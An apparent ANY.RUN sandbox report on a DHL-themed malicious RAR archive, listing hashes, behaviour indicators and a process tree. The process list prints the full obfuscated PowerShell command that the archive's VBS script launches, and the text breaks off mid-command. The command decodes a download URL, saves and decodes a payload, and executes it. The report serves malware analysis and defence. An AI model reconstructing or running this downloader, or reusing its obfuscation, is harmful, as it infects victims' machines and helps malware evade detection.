

| File name: | DHL0000879654982647865424.rar |
| Full analysis: | https://app.any.run/tasks/dbb59ab7-28ab-47a2-a43b-19f9f9346b17 |
| Verdict: | Malicious activity |
| Analysis date: | May 02, 2024, 11:52:55 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | application/x-rar |
| File info: | RAR archive data, v5 |
| MD5: | CEF629C973F39CF009E88AD2CD44B071 |
| SHA1: | 22475D2C0FF5275D9894B366D1311DC2F90A3C93 |
| SHA256: | CD53A6FE8110C7E639956A0F66877CC766969EB75F1DDAD7B66B5B2804AD13C3 |
| SSDEEP: | 384:7Y/JsCr+LypPOWl3vQarV+0M2pDJF0C1S3Jl:7Y/yCr+LypPOWtm2dLEJl |
MALICIOUS
Unusual connection from system programs
- wscript.exe (PID: 4016)
SUSPICIOUS
Reads security settings of Internet Explorer
- WinRAR.exe (PID: 3976)
Starts CMD.EXE for commands execution
- powershell.exe (PID: 4084)
Suspicious use of asymmetric encryption in PowerShell
- wscript.exe (PID: 4016)
Starts POWERSHELL.EXE for commands execution
- wscript.exe (PID: 4016)
Runs shell command (SCRIPT)
- wscript.exe (PID: 4016)
Reads the Internet Settings
- powershell.exe (PID: 4084)
- wscript.exe (PID: 4016)
Suspicious use of symmetric encryption in PowerShell
- wscript.exe (PID: 4016)
Get information on the list of running processes
- wscript.exe (PID: 4016)
The Powershell connects to the Internet
- powershell.exe (PID: 4084)





The process executes VB scripts
- WinRAR.exe (PID: 3976)
Unusual connection from system programs
- powershell.exe (PID: 4084)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 4084)
INFO
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 4084)
Creates or changes the value of an item property via Powershell
- wscript.exe (PID: 4016)
Uses string split method (POWERSHELL)
- powershell.exe (PID: 4084)
Gets data length (POWERSHELL)
- powershell.exe (PID: 4084)
Reads the computer name
- wmpnscfg.exe (PID: 1432)
Manual execution by a user
- wmpnscfg.exe (PID: 1432)
Checks supported languages
- wmpnscfg.exe (PID: 1432)
Converts byte array into ASCII string (POWERSHELL)
- powershell.exe (PID: 4084)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .rar | | | RAR compressed archive (v5.0) (61.5) |
|---|---|---|
| .rar | | | RAR compressed archive (gen) (38.4) |
Total processes
37
Monitored processes
5
Malicious processes
3
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1432 | "C:\Program Files\Windows Media Player\wmpnscfg.exe" | C:\Program Files\Windows Media Player\wmpnscfg.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Media Player Network Sharing Service Configuration Application Exit code: 0 Version: 12.0.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2028 | "C:\Windows\system32\cmd.exe" /c "echo %appdata%\Chefingenirens.Rid && echo f7f81a39-5f63-5b42-9efd-1f13b5431005quot; | C:\Windows\System32\cmd.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3976 | "C:\Program Files\WinRAR\WinRAR.exe" C:\Users\admin\AppData\Local\Temp\DHL0000879654982647865424.rar | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Version: 5.91.0 Modules
| |||||||||||||||
| 4016 | "C:\Windows\System32\WScript.exe" "C:\Users\admin\AppData\Local\Temp\Rar$DIa3976.9795\DHL0000879654982647865424.vbs" | C:\Windows\System32\wscript.exe | WinRAR.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||
| 4084 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" "$Sammenstyrtningsfarerne = 1;$Trochoides='S';$Trochoides+='ubstrin';$Trochoides+='g';Function Delikatessehandelen($Dimissorernes){$Afholdsbevgelsen=$Dimissorernes.Length-$Sammenstyrtningsfarerne;For($Pladsreservationernes8=5; $Pladsreservationernes8 -lt $Afholdsbevgelsen; $Pladsreservationernes8+=(6)){$Sammenfjningssteders+=$Dimissorernes.$Trochoides.Invoke($Pladsreservationernes8, $Sammenstyrtningsfarerne);}$Sammenfjningssteders;}function Overelegancy($Ungarbejdernes){& ($Radixers) ($Ungarbejdernes);}$Conversible16=Delikatessehandelen 'StoraMyashmoPredazCin hiTube,lVit rlLossea Taln/Gylde5Tidsa.Strej0Charl Forfr(InkviW BetoiB,hagnRi.efdBefrioBourgwUnemps,ncub UprouNGermaT etai copal1S.ren0Diluv.Witch0Hypok;Van,m Cam,W Watai DomknAdm n6 Must4Luter; Myos Cystex Dr.s6Tenan4 Rick; Uroh Phlorrant,kvMethe:,ilie1F.ash2Campl1kickb.So.fo0Blokn) Ti.s AbomGMet.seBlephcWhitnk Cel oK sta/Rulle2 Tils0Conse1Beeli0Forsk0Theop1 Unpl0R boa1Tils Has FStrmpiTjattrSiegeeKosmefhos,ioRecomxUrop./m.nds1reacc2Mande1B ach. Folk0 xid ';$Umiac=Delikatessehandelen ' ubmaU semisSo.neeStiftrBankg-c.louATopngg CouneLowbrnSundhtMole ';$Forbearantly=Delikatessehandelen 'TotakhUnd mtH.rhet Pl tpVrelssRedef:Afdel/Ha ga/ves ad,alenrSed.siHypokv ,toeeElsd,.,enobgEsplao,oudaoPrintgFrontl ptage Styr.vink.cForhjo.ndermEkspo/ ,ugguBrug.cNedsa?TranseAnskuxunrefpFinano KrybrF.kketCarec=Roun.dSakrao OboewTrs ln Bud.lVenomoProsaaStnkedAffed& K mpi BracdI.por= S.ke1Trst PUnsanULivetCGevan0ReproHVrangEAutomQXylonCMewedmInterq seleI CopreoverrZAbstrgCorneURetshsOnrusY A goG.ende6Blust-s,atlGSlyngcForekd Bru.SA efePBeredzHemisU For,J ,ennD brneuSkattzSk peaCitys ';$Franky=Delikatessehandelen ' unds>Bereg ';$Radixers=Delikatessehandelen 'Chy.ii PaurePa flx Grot ';$Boyishnesses='Raadnes';Overelegancy (Delikatessehandelen 'BeregS UnpreFiltrtInspi-BiofyCLageroEkspon Pol.tMer eePu chnHjlp t Hjor B.nei-T,ediPMenstaS baltstrafhAcro BrndeTOver :Svveb\dowseCDia.aySlgert ucuoH.mocmC,lebi fi itEvoleoT rismUmulieTavse. W tet U sux NonstMinim Spar,-TilstVNodosa MesslSwingu C ryeTiema I,fra$PiccoBCrea,o,aleryVankuiAvls,sEn rehHemosnudspreRas,rs,nconsBevikeSelvms.darv;Party ');Overelegancy (Delikatessehandelen ' ediiPotenfSusta Gemm( Tidlt D.skePa.tisKrse tTeori-IgnorpInterabesgstLandkh Herb NongrT Mu,t:Vi.ot\ malkCForu,yPrefrtOparboAlienmMarchideocctChelaoCyclomInexpeOmsk,.Tilfrt .lluxb,okat Uege)zooph{ FamieUnbioxSk,gbiklagetKomma} Indi;P,cin ');$Unconcealment = Delikatessehandelen 'ToforeSn.esc,araohDan.ioCasem M,nos%In.oma Mi.ipKrs epLokald Busla Polyt Ny.taPrten% Mali\abrupC Can hIrreceProdifElhegiSverinTetrag,utikeIncannProgri SemirVio.eeYngstnA.oros Tomm.Ska,lROveruiFor,udStrop Nerve&Sygdo&Aandr PointeUdnvncProgrhIndicoAfsko Afric$Trame ';Overelegancy (Delikatessehandelen 'Aster$BenaagDis,nl KommoGrundbIrrigaS erglAbort:WondeEFyraalAfskeeKera kC.rbotFipskr Steno GraaiLovl,nQuadegMinice Unden UncoiS.eserColousPogon=Unatt(.lycecFuglemthistdFormn De.in/S cilcKunde .arde$begreUSynonn SkrlcForesoKnfrin ShaccPrinteDobbea CharlFonogm HjemeFeatnnRanunt ist)Spott ');Overelegancy (Delikatessehandelen 'Phall$BeliggS.bvel,lirtoFstnibUdtydaIntell In,t:.ecitKUmbraaUnexam ApprrIntereBooni=B,gsm$B.sebFn duloMisilrRubatbVaretePhenoaPhytorUns,aaPietenFumertbari lS,ilnyvarvi.Gru.ps,otulpSplenlMorphiinfi tKiz.l(Lashl$ DetdFUna rrCommaaPre.enTa takSnowbyAabni)pulse ');$Forbearantly=$Kamre[0];Overelegancy (Delikatessehandelen 'Senla$DichagCon.olsurmuoSkemabDomi askov.l,rowa:C tapG MennasymptlGraa.etronfrDusini Relit Gi,tedemok6.utoi2Compu=Som,lNCompleHj.psw Fias- AnelO Addlb H.lvjFakkeeStatic Uomgt F,jt Pl.xSKapity TvebsaspirtParileStonymM.ett. ForsNAnticeTurbotTepos.WaldbWRatakeOrt.obSprg,CStvbrlHar.ii ,nbletcst.nSmurttPi.ch ');Overelegancy (Delikatessehandelen ' Gnav$L.sedGIndera Rapsl.egateKaramr StofiFusiotFordyeBlykl6.raje2Hexes. SaltHin ppe BlomaUdkogd gisseSnu,nr ParqsPrisg[P lym$IchthUCdromm.ncaniRekonaHwandcSeleu]gi,sd=sis a$C.eapCSk.ttoSubscnQuichvAndabe WickrTraves.odsti Vigeb Tusil,tageeGgebl1 Ve,a6venne ');$Noneconomies=Delikatessehandelen 'Slad G Rawla nrelAang eH.mlerTelegiAnabatRoumeeSulfo6Spa.r2Hjoe..AddysDEbu ioNonphwFilejnS.atslPhutpogestaascybadImproFMartiiamforloverpeTookl(Noncr$Foed.FA.peloTeethrPr,knb Maxieberedainfanr faina orhnBrusettermilV,viayF.owa,Berke$ KvikIHyperrHerb.i llocC.arti Pr.nzLithoe Unpi)Samm, ';$Noneconomies=$Elektroingenirs[1]+$Noneconomies;$Iricize=$Elektroingenirs[0];Overelegancy (Delikatessehandelen 'Ruski$SprdegF licl VamsoMyndibAfbana Des.lSiaod: Frugp St.tiAnd.raT resnOpblanRab.taDk,ins Stem=Slutn( TriaTRaze e Fra,sEj,cotI,fin-stormPJulemaga.ritNummehRa,bi Spor $PolemI BasirIlle,iK,arec Beadiki.elzCourbeCh,nc) ,red ');while (!$piannas) {Overelegancy (Delikatessehandelen ',esis$ reragNonpolafsp oBil ibportfaBagerlThun,:SlgerPKamufnAdoptiClaudtEvalueSprunn,emyssSubseeEs,ad=A,tis$Eso rturtepr ,kovuGladseRveha ') ;Overelegancy $Noneconomies;Overelegancy (Delikatessehandelen 'AcuerSForn t,dsela No sr Deklt.rady-RekorSDehealRednieAustreBa.dypEtaar Mekan4Teros ');Overelegancy (Delikatessehandelen 'conte$Danmage,stalEksamoFolkebzeelaaTumbll Om.t:Faldgp Tr,kiOverdaRekv,nUeften Mi la non,slives=.ndic(B,rbaTCapere Si.es .iegtAkr.m-IllusPDelatabonditReg ehDuode Flle$CountIExclurLotaniS.lvbcoutpuiAfs vzSaeumeAmelu)Garni ') ;Overelegancy (Delikatessehandelen 'Pharm$.uperg FlamlAg,etoSunlibPrejua Udbal ndus:BondiADrabse OculrBnke.a Inver FjoriPatrouVeninmChron=Reima$ at.agcloc,l DeckoRemodbRennyaStj.rlTerro:CatnaBVeteraUnderaErican ButcdFoldevBotanvUnda +Sp,te+Un av%Conce$HundrKMrkekaSollymRepenr.smoseLrerk.Prot cpallao SpoluHidfrnBllertMinoi ') ;$Forbearantly=$Kamre[$Aerarium];}Overelegancy (Delikatessehandelen 'Dobbe$OpteggTroldlPaladoAgalrbTvrstaB,ondlRveja:OrienNP,anteSolisdAlumit Eftea AbrolI,scrt asaeAswir Fross=Vapor Vrk tGWilgaeKataptOr,it-FarsoCSemicoVrdi,nMacrotOkkupe.arbwn Typ tKon,l R par$rude.IUnenvrManusiA,tidcRenteiSmigrzHjreveTermi ');Overelegancy (Delikatessehandelen 'Semi.$,raucgRunarlLohanoCoa.vbTlleta.vninlSvejs:Unc.eABuddhgApozenPechteunbuctSy.thhHepa.aVault1Snowm1Fagde1C,oth Mgets= .ver Damno[ MonoSVar eyDromosGuntatU derePredim Mona.NonliCSuperoCrabmnOiksivinappeAfterr MakstJacks]Rrlag:Kirk,:S.orbF ChilrRehanoNoncom AfstBMonocaDoorksDiskreudtry6,tadi4SrnumS O,ertPoblar SkoliRetronHetergUpper(Pixie$mycanNSkrupeEkspodTranstTokroa,usselUnd.ptEparte Copi)Blafr ');Overelegancy (Delikatessehandelen '.larm$CouragsproglUnderokromobVejmaaW,bstlArche:E,osiPBe.orrLstssoPto,apThorbuRivnilRigsosPhysoaHeptatCrie oVa,egr.porty Ital Come=Sprog Quiti[.lagiSAf.pay.aalssSarantSpec.eSteinmoplys.Reap TTermoe SimpxSmre,t Paro.Pro rEDiskenRigsrcFamiloSp.sedRake iAntagn Ald,g,eybo].dole:Abstr:TelesA buffSSermoCUmuliI oteIReuph.EksplGMalmheProdutStandSTuppetForberUnderiVenstnMini.gTrane(S,lic$KransAAbbedgTonsin Ne teR ceat Hoveh .imbaFloto1Ba.dp1Wonde1P.ppe)Fusi. 